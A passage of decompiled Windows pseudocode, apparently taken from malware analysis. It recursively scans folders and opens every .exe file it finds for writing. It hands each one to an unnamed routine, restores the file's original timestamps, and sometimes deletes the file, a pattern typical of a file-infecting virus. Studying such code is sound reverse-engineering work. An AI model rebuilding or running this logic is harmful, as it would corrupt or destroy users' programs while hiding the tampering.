 29 strcat(&FileName, asc_41B074);
30 result = FindFirstFileA(&FileName, &FindFileData);
31 hFindFile = result;
32 if ( result != (HANDLE)-1 )
33 {
34 do
35 {
36 v10 = 0;
37 memset(&v11, 0, 0x100u);
38 v12 = 0;
39 v13 = 0;
40 strcpy(&v10, a1);
41 if ( *((_BYTE *)&LastWriteTime.dwHighDateTime + strlen(&v10) + 3) != 92 )
42 strcat(&v10, asc_41B078);
43 strcat(&v10, FindFileData.cFileName);
44 _strupr(&v10);
45 if ( FindFileData.dwFileAttributes & 0x10 )
46 {
47 if ( FindFileData.cFileName[0] != '.' && !strstr(&v10, Buffer) )
48 sub_4158E0(&v10);
49 }
50 else
51 {
52 v2 = strrchr(&v10, '.');
53 if ( v2 )
54 {
55 v3 = v2 + 1;
56 if ( v3 )
57 {
58 if ( !_strcmpi(v3, aExe) )
59 {
60 v4 = CreateFileA(&v10, 0xC0000000, 0, 0, 3u, 0x20u, 0);
61 if ( v4 != (HANDLE)-1 )
62 {
63 GetFileTime(v4, &CreationTime, &LastAccessTime, &LastWriteTime);
64 v5 = sub_4151D0(v4);
65 SetFileTime(v4, &CreationTime, &LastAccessTime, &LastWriteTime);
66 CloseHandle(v4);
67 if ( v5 )
68 {
69 SetFileAttributesA(&v10, 0x80u);
70 DeleteFileA(&v10);
71 }
72 }
73 }
74 }
75 }
76 }
77 }
78 while ( FindNextFileA(hFindFile, &FindFileData) );
79 result = (HANDLE)FindClose(hFindFile);